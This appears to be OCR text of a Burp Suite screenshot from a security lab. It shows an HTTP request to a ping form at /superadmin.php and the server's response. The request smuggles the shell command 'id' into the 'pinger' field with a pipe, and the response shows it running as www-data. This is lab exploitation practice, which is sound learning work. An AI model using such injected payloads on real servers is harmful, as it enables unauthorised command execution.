 Request
Pretty Raw \n Actions
1 POST /superadmin.php HTTP/1.1
2 Host: 192.168.79.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.79.15
10 Connection: close
11 Referer: http://192.168.79.15/superadmin.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 pinger=192.168.49.79+%7C+id&submitt=Submit+Query
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Apr 2021 21:10:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 </pre>
17
18